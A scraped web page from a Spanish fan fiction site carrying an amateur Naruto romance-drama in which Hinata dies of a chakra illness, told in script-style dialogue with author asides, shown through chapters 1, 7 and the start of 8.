

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanfic.es/la-muerte-revela-secretos-del-corazon-by-kishimotorumiko/
body_size: 17055
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/fanfic-es.png"/>
		<link rel="apple-touch-icon" href="/images/fanfic-es.png"/>

        <!-- Title y Description -->

        <title>La muerte revela secretos del corazon by Kishimoto_Rumiko</title>

        <meta name="description" content="La muerte revela secretos del corazon by Kishimoto_RumikoSummary: Konnichiwa a todos los lectores!!!este es mi primer fan fic es un naruhina y para sorpresa ...">

        <meta name="keywords" content="fanfic">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://fanfic.es/la-muerte-revela-secretos-del-corazon-by-kishimotorumiko/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="La muerte revela secretos del corazon by Kishimoto_Rumiko">

        <meta property="og:description" content="La muerte revela secretos del corazon by Kishimoto_RumikoSummary: Konnichiwa a todos los lectores!!!este es mi primer fan fic es un naruhina y para sorpresa ...">

        <meta property="og:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="La muerte revela secretos del corazon by Kishimoto_Rumiko">

        <meta property="og:url" content="https://fanfic.es/la-muerte-revela-secretos-del-corazon-by-kishimotorumiko/">

        <meta property="og:site_name" content="fanfic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-17T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="fanfic">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="fanfic.es">

		<meta name="mobile-web-app-title" content="fanfic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="La muerte revela secretos del corazon by Kishimoto_Rumiko">

        <meta name="twitter:description" content="La muerte revela secretos del corazon by Kishimoto_RumikoSummary: Konnichiwa a todos los lectores!!!este es mi primer fan fic es un naruhina y para sorpresa ...">

        <meta name="twitter:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="La muerte revela secretos del corazon by Kishimoto_Rumiko">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://fanfic.es/#website", 
		"url": "https://fanfic.es", 
		"name": "fanfic.es", 
		"description": null, 
		"publisher": { "@id": "https://fanfic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://fanfic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "La muerte revela secretos del corazon by Kishimoto_Rumiko",

          "description": "La muerte revela secretos del corazon by Kishimoto_RumikoSummary: Konnichiwa a todos los lectores!!!este es mi primer fan fic es un naruhina y para sorpresa ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fanfic.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "fanfic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/fanfic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-17T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/fanfic.es\/la-muerte-revela-secretos-del-corazon-by-kishimotorumiko\/"
          },

          
          "articleSection": "fanfic",

          
          "url": "https:\/\/fanfic.es\/la-muerte-revela-secretos-del-corazon-by-kishimotorumiko\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/fanfic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "fanfic",

              "item": "https:\/\/fanfic.es\/categoria\/fanfic"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "La muerte revela secretos del corazon by Kishimoto_Rumiko",

              "item": "https:\/\/fanfic.es\/la-muerte-revela-secretos-del-corazon-by-kishimotorumiko\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4698" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">fanfic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/fanfic">fanfic</a>

            
            <span>&gt;</span>

            La muerte revela secretos del corazon by Kishimoto_Rumiko
        </div>

        

        <article>

            <h1>La muerte revela secretos del corazon by Kishimoto_Rumiko</h1>

            <div class="article-meta">

                <span>📅 17/08/2025</span>

                
                
                <span>📂 <a href="/categoria/fanfic">fanfic</a></span>

                
            </div>

            

            			            <a href="https://fanfic.es/viewstory.php?sid=2236">La muerte revela secretos del corazon</a> by <a href="https://fanfic.es/viewuser.php?uid=2645">Kishimoto_Rumiko</a><div class="content"><span>Summary: </span><p>Konnichiwa a todos los lectores!!!</p><p>este es mi primer fan fic es un naruhina y para sorpresa de muchos no es un lemon (n_n)</p><p>La historia trata de que Hinata sufre de una enfermedad muy extraña y a raiz de eso se revelan varios secretos!!!</p><br/><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=43">NARUTO</a> <span>Characters: </span> No<br/><span>Generos: </span> Romance<br/><span>Advertencias: </span> No<br/><span>Challenges:</span> No<br/> <span>Series:</span> No<br/><span>Chapters: </span> 8 <span>Completed:</span> Sí <span>Word count:</span> 4979 <span>Read:</span> 3289<span> Published: </span>21/12/2007 <span>Updated:</span> 30/12/2007 <span>Summary: </span><p>Konnichiwa a todos los lectores!!!</p><p>este es mi primer fan fic es un naruhina y para sorpresa de muchos no es un lemon (n_n)</p><p>La historia trata de que Hinata sufre de una enfermedad muy extraña y a raiz de eso se revelan varios secretos!!!</p><br/><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=43">NARUTO</a> <span>Characters: </span> No<br/><span>Generos: </span> Romance<br/><span>Advertencias: </span> No<br/><span>Challenges:</span> No<br/> <span>Series:</span> No<br/><span>Chapters: </span> 8 <span>Completed:</span> Sí <span>Word count:</span> 4979 <span>Read:</span> 3289<span> Published: </span>21/12/2007 <span>Updated:</span> 30/12/2007 <div class="title"><span>Story Notes:</span><div class="noteinfo"><p>Bueno este es mi primer fan fic!!!</p><p>asi que perdonenme si es ta mal TT_TT</p><span>Story Notes:</span><p>Bueno este es mi primer fan fic!!!</p><p>asi que perdonenme si es ta mal TT_TT</p><a name="1"/>Hinata se enferma,una enfermedad del chakra actua by Kishimoto_Rumiko<div class="title"><span>Author's Notes:</span><div class="noteinfo"><p>Este es mi primer capitulo n.nU y tambien es mi primer capitulo</p><p>jeje muchas gracias a todos los que lo leen y dejan sus comentarios</p><span>Author's Notes:</span><p>Este es mi primer capitulo n.nU y tambien es mi primer capitulo</p><p>jeje muchas gracias a todos los que lo leen y dejan sus comentarios</p><p> </p><p>En la casa del clan Hyuga se sentía un ambiente pesado, después de 1 semana vinieron de visita  Naruto y Sakura.Los 2,ya cerca de la puerta de aquella casa vieron la mirada de Neji esta vez no era como siempre, era apagada y sin animo</p><p><strong>NARUTO:</strong>Hola Neji n__n como va todo por aca?</p><p><strong>SAKURA:</strong> Hola, podemos pasar? n_n</p><p><strong>NEJI:</strong> Hola Naruto, Hola Sakura *con cara triste* claro pasen.... pues las cosas no van muy bien que digamos</p><p><strong>NARUTO:</strong> Que!? Se cancelo tu boda con Ten Ten?</p><p><strong>NEJI:</strong> No, al contrario los preparativos ya están casi listos</p><p><strong>SAKURA:</strong> Entonces?</p><p><strong>NEJI:</strong> Se trata de Hinata...hace una semana que esta enferma</p><p><strong>NARUTO:</strong> Debe ser gripa...no te preocupes</p><p><strong>SAKURA:</strong> Ya llamaron a Tsunade-sama?</p><p><strong>NEJI:</strong> No en estos momentos la iba a llamar</p><p><strong><u>HABLANDO POR TELEFONO NEJI Y TSUNADE</u></strong></p><p> </p><p><strong>TSUNADE:</strong> Alo!? O.o</p><p><strong>NEJI:</strong> Si? Buenos días Hokage-sama la llama para Neji para que por favor viniera a mi casa</p><p><strong>TSUNADE:</strong> Para que?</p><p><strong>NEJI:</strong> Es que mi prima Hinata hace una semana que esta enferma y me gustaría que la viera y me digiera que tiene</p><p><strong>TSUNADE:</strong> Ok voy para allá</p><p><strong>NEJI:</strong> Gracias Tsunade-sama *cuelga el teléfono*</p><p><strong><u>TERMINA LA LLAMADA</u></strong></p><p><strong>SAKURA:</strong> Neji ya veras que solo será una gripe común y corriente</p><p><strong>NEJI:</strong> Eso espero u.u</p><p>Después de la llamada Tsunade llega en unos 5 minutos y revisa a Hinata...cuando sale del cuarto su cara no se mostraba feliz</p><p><strong>TSUNADE:</strong> Chicos malas noticias Hinata esta muriendo u.u sufre de una enfermedad del chakra en la cual este va apretando sus órganos hasta matarla</p><p><strong>NEJI:</strong> QUE!? Esto no me puede estar pasando</p><p><strong>NARUTO:</strong> Y no hay forma de salvarla?</p><p> </p><p><strong>TSUNADE:</strong> Lastimablemente no se mucho de esta enfermedad así que tendré que buscar si hay una enfermedad</p><p><strong>SAKURA:</strong> Podemos pasar a verla?</p><p><strong>TSUNADE:</strong> Claro pero uno por uno...</p><p><strong>NEJI:</strong> Yo primero</p><p><strong>TSUNADE:</strong> Esta bien después sigue Sakura y por ultimo Naruto...pero tengo que pedirles algo</p><p><strong>NEJI:</strong> Que cosa?</p><p><strong>STUNADE:</strong> Después de que terminen las visitas llévenla la hospital...hay que hospitalizarla</p><p><strong>NEJI:</strong> Me es imposible quede con Ten<strong> </strong>Ten en ver nuestra casa...Naruto no podrías hacerme el favor y llevarla?</p><p><strong>NARUTO:</strong> Yo? Esta bien n__n</p><p>Después de que todos pasaron a visitarla...</p><p><strong>NEJI:</strong> Estaba dormida cuando pase</p><p><strong>SAKURA:</strong> Yo también...Naruto estaba dormida cuando pasaste a verla</p><p><strong>NARUTO:</strong> Si u.u</p><p><strong>NEJI:</strong>*Mirando el reloj* ¡maldición se me hizo tarde para ir con Ten Ten...Naruto acuérdate de llevar a Hinata al hospital</p><p><strong>NARUTO:</strong> Tranquilo yo la llevo...Sakura me acompañas?</p><p><strong>SAKURA:</strong> Lo siento...tengo que irme...escuche que hay pistas para encontrar a Sasuke</p><p><strong>NARUTO:</strong> Enserio? Que BIEN...bueno vete y mas tarde me cuentas como te fue?</p><p><strong>SAKURA:</strong> Ok n_n *se marcha*</p><p>Naruto lleva a Hinata entre sus brazos al hospital al llegar...</p><p><strong>HINATA:*</strong>Se despierta y se ve en los brazos de Naruto* o///o Na...na...naruto-kun que haces?</p><p><strong>NARUTO:</strong> Ohh Hinata ya despertaste...como que que hago? te traje al hospital</p><p><strong>HINATA:</strong> Oh si es verdad estoy muriendo *mira al piso*</p><p><strong>NARUTO:</strong> Tranquila yo  no dejare que ocurra eso n__n</p><p><strong>HINATA: O</strong>///O pero inevitablemente moriré ya escuchaste lo que ha dicho Tsunade-sama</p><p><strong>NARUTO:</strong> Pues no dejare que ocurra tú me enseñaste que uno puede cambiar</p><p><strong>HINATA:</strong> o///o yo te enseñe eso?</p><p><strong>NARUTO:</strong>*La baja de sus brazos* Por supuesto Hinata... no quiero perder a alguien como tu n__n</p><p><strong>HINATA:</strong> Na...Naruto-kun o///o yo...yo...te...ner....tengo...que decirte algo o///o</p><p><strong>NARUTO:</strong> Lo siento Hinata mañana vengo y te visito n__n tengo que ir con Sakura-chan parece que consiguió pistas de Sasuke!!!! n__n</p><p><strong>HINATA:*</strong>Lo coge de la mano* Prometemelo n///n que vienes mañana</p><p><strong>NARUTO:</strong> O.O claro yo mañana vengo o_8D</p><p><strong>SASUKE:</strong>Que!? Maldición como me pudiste hacer esto Karin? Los 2 me las pagaran ò.ó dime donde esta Orochimaru y Sakura?</p><p><strong>KARIN:</strong>Para que!? Para que la salves?...sobre mi cadáver...te prefiero muerto antes que con ella *ataca*</p><p><strong>SASUKE:</strong>*Cogiendo el kunai en su pierna y halandose para quitareselo* (Rumiko:n.nU) Karin vas a pagar por eso y si quieres que pase sobre tu cadáver para salvar a Sakura ú.ú lo hare</p><p>(Inner:Que explicación tan larga -_-  Rumiko:Lo se Lo se  Inner:Tienes que mejorar con eso de las respuestas largas -_-)</p><p><strong>KARIN:</strong>Toma esto *dirige el kunai a la cara de Sasuke*</p><p><strong>SASUKE:</strong>*Hace jutsu de sustitucion con una silla del lugar y tira shurikens debajo de las sombra de la otras*</p><p><strong>KARIN:</strong>Maldición *Esquiva todas las shuriken* Sasuke si he estado con tigo NO CREES QUE CONOSCO TODOS TUS TRUCOS BARATOS?</p><p><strong>SASUKE:</strong>*Llega por detrás* No,no lo creo ¡JUTSU DE INVOCACION!</p><p><strong>KARIN:</strong>Sasuke crees que no podre contra tu gusano insignificante,si algo se es que los gusanos mueren si les cortas la cabeza o-ó</p><p><strong>SASUKE:</strong>Si eso hasta Naruto lo sabe pero que haces si la serpiente es mas grande que tu?</p><p><strong>KARIN:</strong>Es mas facil de matar >8D</p><p><strong>SASUKE:*</strong>Pensando*Maldición no se rinde pero no quiero hacerle daño u.ú</p><p><strong>KARIN:</strong>Sasuke tu sabes que yo no estoy en este maldito grupo por sed de venganza o algo relacionado con Itachi,estoy aquí por ti</p><p><strong>SASUKE:</strong>Lo siento Karin pero yo amo a Sakura y si para salvarla he de matarte asi lo hare *Inclina un kunai en el cuello de Karin*</p><p><strong>KARIN:</strong>Tu no me mataras!!!!!!!! *Se agacha y lo tira al suelo*</p><p><strong>SASUKE:</strong>Muy lenta *desaparece el clon de sombra* aquí mueres ù0ú *sale por adelante*</p><p><strong>KARIN:</strong>Acuerdate puedo reconocer el chakra, no crees que ya me di cuenta? *desaparece clon de sombra* *aparece por atrás* LO SIENTO SASUKE TT_TT *Tira 4 shurikens queda contra la pared crucificado* Sasuke muera!!!!!!!!!</p><p>En la casa de Naruto este buscaba la forma de entrar al cuarto de Hinata,de un momento a otro se siente que alguien entra...</p><p><strong>NARUTO:</strong>Ah Hola</p><p><strong>¿?:</strong>Hola Naruto</p><p><strong>NARUTO:</strong>Que haces por aquí?</p><p><strong>¿?:</strong>Quiero que me ayudes a entrar al cuarto de Hinata?</p><p><strong>NARUTO:</strong>Yo tambien quiero entrar Neji pero la vieja Tsunade me ha dicho que ella no quiere</p><p><strong>NEJI:</strong>Mentira!! Hace poco use mi byakugan para ver como estaba Hinata...y vi que se llevaban a Hinata a un cuarto diferente...lo mas raro es que No vi ningun signo vital</p><p><strong>NARUTO:</strong>Que quieres decir?</p><p><strong>NEJI:</strong>Naruto,Hinata entro en coma u.u</p><p><strong>NARUTO:</strong>Maldición con razon no nos dejan entrar</p><p><strong>NEJI:</strong>Naruto solo quiero verla antes de que ella...acuerdate ya solo faltan 15 horas</p><p><strong>NARUTO:</strong>NO Hinata no va a morir yo la salvare...sabes a que cuarto la han trasladado?</p><p><strong>NEJI:</strong>Si</p><p><strong>NARUTO:</strong>OK lo que hares es llamar a Kiba y que utilice su gaatsuga y...</p><p><strong>NEJI:</strong>Suena muy facil pero como distraeremos a Tsunade-sama</p><p><strong>NARUTO:</strong>Con sake</p><p><strong>NEJI:</strong>La vamos a emborrachar?</p><p><strong>NARUTO:</strong>Si y después la entrada sera mas facil</p><div class="title"><span>End Notes:</span><div class="noteinfo">Gracias a todos por sus comentarios<span>End Notes:</span>Gracias a todos por sus comentarios<a href="https://fanfic.es/#1">Volver al index</a><a name="7"/>La verdad se puede cambiar? by Kishimoto_Rumiko<div class="title"><span>Author's Notes:</span><div class="noteinfo">-__- Me van a odiar por este capitulo pero aun falta el ultimo<span>Author's Notes:</span>-__- Me van a odiar por este capitulo pero aun falta el ultimoDespués de una hora y media Naruto y Neji ya habian ajustado el plan... <p>Naruto iba directo a la oficina de Tsunade para emborracharla</p><p>Mientras esto ocurria en la vieja casa del clan Uchiha...</p><p><strong>KARIN:*</strong>Dirige una espada hacia Sasuke*</p><p><strong>SASUKE:</strong>*Hala una de sus manos y para la espada* Karin, no me derrotaras aun no lo entiendes</p><p><strong>KARIN:</strong>TT_TT Lo unico que entiendo es que vas a morir aquí</p><p><strong>SASUKE:</strong>CHIDORI (El chidori pasa por toda la espada hasta llegar a Karin)</p><p><strong>KARIN:</strong>*Sale volando hacia el otro extremo de la habitación* *Que da inconciente*</p><p><strong>SASUKE:*</strong>Hala todo su cuerpo y queda libre* Karin dime donde esta Sakura?</p><p><strong>KARIN:</strong>*Despertandose* Enserio la amas?</p><p><strong>SASUKE:</strong>Si</p><p><strong>KARIN:</strong>Ella esta en la aldea del sonido escondida en el laboratorio subterraneo de Orochimaru *muere*</p><p><strong>SASUKE:</strong>Lo siento Karin pero yo la amo u.u lamento que yo te tenga que haber asesinado *saliendo del edificio*</p><p>En la oficina de Tsunade...el ambiente era de SAKE</p><p><strong>NARUTO:</strong>Otra copita *dandole otra copa de sake*</p><p><strong>TSUNADE:</strong>Si *abre la boca* *se duerme*</p><p><strong>NARUTO:</strong>*Pensando* lo logre >8D a ya voy Hinata</p><p><strong>NEJI:</strong>*Borracho* adelantate que yo te alcanzo después *se duerme*</p><p>(Inner:Neji borracho? Este es algo que se ve cada 1000 años   Rumiko:Y yo pense que el no tomaba u.u)</p><p><strong>NARUTO:</strong>Kiba me debe estar esperando *va al hospital*</p><p><strong>KIBA:</strong>Eh Naruto te tardaste mucho y Neji?</p><p><strong>NARUTO:</strong>borracho pero que importa</p><p><strong>KIBA:</strong>Borracho? Maldición entonces como vamos a seber donde esta Hinata?</p><p><strong>NARUTO:</strong>Maldición tendremos que entrar a la fuerza</p><p><strong>KIBA:</strong>Pero hay demasiados anbus?</p><p><strong>NARUTO:</strong>Tranquilo con mi kage bunshin lo solucionare</p><p>(Inner:Naruto por que no hiciste antes eso?   Naruto:No es mi culpa es la de Rumiko ella escribe la historia -___-U)</p><p>Sasuke habia llegado al laboratorio de Orochimaru y encontro a Sakura desmayada a causa de que el maldito de Orochimaru habia luchado contra ella...</p><p><strong>SASUKE:</strong>Sakura!!!! *la coge entre sus brazos*  </p><p>(Inner:Hay que genial estar entre los brazos de Sasuke ♥.♥ que bn   Sasuke:o///o   Rumiko:Que cosas dices inner u.ú   Inner:Rumiko no podrias matar a Sakura y cambiarla por mi?   Rumiko:o.o)</p><p><strong>SAKURA:*</strong>Susurrando* Sasuke</p><p><strong>SASUKE:</strong>Sakura estas bien? Donde esta el maldito de Orochimaru?</p><p><strong>SAKURA:</strong>Si tranquilo,Orochimaru esta muerto</p><p><strong>SASUKE:</strong>Owo o.o</p><p><strong>SAKURA:</strong>Tranquilo Jiraiya-sama llego y lo ha asesinado </p><p><strong>SASUKE:</strong>Y donde esta el?</p><p><strong>SAKURA:</strong>El se ha ido n-n o.o Sasuke por que estas sangrando?</p><p><strong>SASUKE:</strong>Eso es lo que cuesta amarte ^^</p><p><strong>SAKURA:</strong>Amarme?</p><p><strong>SASUKE:</strong>Bueno que tal si nos vamos?^^</p><p><strong>SAKURA:</strong>Oh es verdad Hinata esta muy grave</p><p><strong>SASUKE:</strong>Ella es la del clan Hyuga</p><p><strong>SAKURA:</strong>Si esta apunto de morir</p><p><strong>SASUKE:</strong>O.O </p><p>En el pasillo del hospital de Konoha solo se veian golpes...</p><p><strong>KIBA:</strong>Naruto,Akamaru dice que Hinata esta detrás de esa puerta</p><p><strong>NARUTO:</strong>Ok</p><p><strong>KIBA:</strong>Naruto adelantate yo me encargare de estos anbus</p><p><strong>NARUTO:</strong>Pero...</p><p><strong>KIBA:</strong>*Interrumpe* Pero nada,acaso tu no la amas?</p><p><strong>NARUTO:</strong>Aun no lo se</p><p><strong>KIBA:</strong>Eres un estupido -__-U si no te pego un puñetazo en la cara que te la deja desfigurada</p><p><strong>NARUTO:</strong>O.O Ok *sale corriendo hacia el cuarto* *pensando* es verdad aun no me decido por lo que siento por Hinata -__- *cogiendo la chapa de la puerta* *sigue pensando* como actuare cuando la vea? </p><p>(Inner:Uy Naruto nunca habia pensado tanto,pobrecito se le va explotar el cerebro  Naruto:Oye Rumiko dile que yo si pienso   Rumiko:Tengo mis dudas  Naruto:o.o)</p><p>Abre la puerta y ve a Hinata conectada,se vei que sufria mucho...</p><p><strong>NARUTO:</strong>*Pensando* Hinata...ya no se ve como antes u_u pareciera que estuviera teniendo un mal sueño...tal vez Neji estaba equivocado y ella no esta en coma *recordando*</p><p><strong><u>FLASH BACK</u></strong></p><p><strong>NARUTO:</strong>Yo tambien quiero entrar Neji pero la vieja Tsunade me ha dicho que ella no quiere</p><p><strong>NEJI:</strong>Mentira!! Hace poco use mi byakugan para ver como estaba Hinata...y vi que se llevaban a Hinata a un cuarto diferente...lo mas raro es que No vi ningun signo vital</p><p><strong>NARUTO:</strong>Que quieres decir?</p><p><strong>NEJI:</strong>Naruto,Hinata entro en coma u.u</p><p><strong>NARUTO:</strong>Maldición con razon no nos dejan entrar</p><p><strong>NEJI:</strong>Naruto solo quiero verla antes de que ella...acuerdate ya solo faltan 15 horas</p><p><strong>NARUTO:</strong>NO Hinata no va a morir yo la salvare...sabes a que cuarto la han trasladado?</p><p><strong><u>FIN DEL FLASH BACK</u></strong></p><p><strong>HINATA:</strong>*Se despierta* Na...Naruto *semblante decaido*</p><p><strong>NARUTO:</strong>Has despertado o///o</p><p><strong>HINATA:</strong>Naruto yo no... *muere*</p><p>La maquina a la que ella estaba conectada hacia un horrible sonido...</p><p><strong>NARUTO:</strong>*Gritando* HINATA!!!!!!!!!!!!!!!!!!!!!!!!!!!! NO!!!!! YO...YO TE AMO!!!!!!!!!!!!!! TT_TT *abraza al cadáver* (Inner:Que expresión tan fea)SIENTO NO HABERTE DICHO QUE TE AMABA TT_TT PERO PORFAVOR NO MUERAS</p><p>(Inner:TT_TT pobre Naruto el amor de su vida a muerto TT_TT Rumiko por que?!!!)</p><p>Llega Kiba...</p><p><strong>KIBA:</strong>Naruto que ha pasado?</p><p><strong>NARUTO:</strong>Hinata ha muerto TT_TT</p><p><strong>KIBA:</strong>Eso no puede ser verdad TT_TT</p><p><strong>NARUTO:</strong>*Gritando* Hinataaaaaaaa!!!!!!!!!! No!!! Por que? Por que Dios? TT_TT yo la amo TT_TT</p><p><strong>KIBA:</strong>TT_TT ella siempre te amo</p><p><strong>NARUTO:</strong>TT_TT</p><p><strong>KIBA:</strong>TT_TT desde que te conocio...ella te miraba desde lo lejos...tu eras la fuerza que la mantuvo hasta aqui</p><p>(Rumiko:Aclaro una cosa aun no acaba el fanfic,en el proximo capitulo se acaba mi fanfic)</p><div class="title"><span>End Notes:</span><div class="noteinfo"><p>Aun falta el final o.o</p><p>por favor no me maten x0x</p><span>End Notes:</span><p>Aun falta el final o.o</p><p>por favor no me maten x0x</p><a href="https://fanfic.es/#1">Volver al index</a><a name="8"/>Todo se acabo by Kishimoto_Rumiko<div class="title"><span>Author's Notes:</span><div class="noteinfo"><p>Hola</p><p>muchas gracias por leer mi fanfic</p><p>y por suplicar que Hinata no muriera -__- jeje</p><p>disculpen por no agregar el ultimo capitulo</p><p>me habia quedado sin internet u_ú</p><p>pero bueno aqui esta lo que todos estaban esperando</p><p>el ultimo capitulo de</p><p>LA MUERTE REVELA SECRETOS DEL CORAZON</p><span>Author's Notes:</span><p>Hola</p><p>muchas gracias por leer mi fanfic</p><p>y por suplicar que Hinata no muriera -__- jeje</p><p>disculpen por no agregar el ultimo capitulo</p><p>me habia quedado sin internet u_ú</p><p>pero bueno aqui esta lo que todos estaban esperando</p><p>el ultimo capitulo de</p><p>LA MUERTE REVELA SECRETOS DEL CORAZON</p>Hacia 2 años que este acontecimiento habia ocurrido... <p><strong>NARUTO:</strong>*Sentado al lado de Neji* *Ve a lo lejos una niña* *Grita* HIJA VEN PARA ACA!!!</p><p><strong>NEJI:</strong>Como pasa el tiempo</p><p><strong>NARUTO:</strong>Si es verdad hoy es el aniversario de cuando murio Hinata...</p><p><strong>NEJI:*</strong>Interrumpe* Naruto dile a tu hija que llame a su mama que la quiero saludar</p><p><strong>NARUTO:</strong>Hija no vengas,mejor ve con tu madre y dile que Neji la quiere saludar...</p><p>A los 2 minutos llega la madre de la niña...</p><p><strong>¿?:</strong>Hola Neji n_n como esta Ten Ten?</p><p><strong>NEJI:</strong>Hola,el embarazo la tiene muy feliz 8D</p><p><strong>NARUTO:</strong>Y ya saben que 